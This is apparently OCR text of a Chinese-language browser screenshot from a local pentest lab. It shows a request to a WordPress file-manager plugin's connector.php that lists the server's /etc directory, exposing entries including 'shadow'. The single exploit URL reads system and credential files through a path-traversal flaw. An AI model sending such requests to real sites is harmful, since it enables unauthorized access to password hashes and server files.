 安装主题 ‹ 泡泡的网站 — Wor
192.168.70.4:6082/wp-conte
不安全
192.168.70.4:6082/wp-content/plugins/cysteme-finder/php/connector.php?wphome=/etc&cmd=open&init=1&tree=1
本地 翻译 网课 学校 AI 资产 渗透 导航 工具 聊天 游戏 视频 音乐 网盘 图片 短信 邮箱 虚拟机 应用 支付 文件 »
read : 1
write : 1
size : 19558
hash : l1_c2VydmljZXM
name : services
phash : l1_Lw
date : 30 Dec 2013 19:08
126
mime : directory
ts : 1471149363
read : 1
write : 1
size : 0
hash : l1_c2dtbA
name : sgml
phash : l1_Lw
date : 14 Aug 2016 12:36
127
mime :
ts : 1471149392
read : 1
write : 1
hash : l1_c2hhZG93
name : shadow
phash : l1_Lw
date : 14 Aug 2016 12:36
size : unknown
128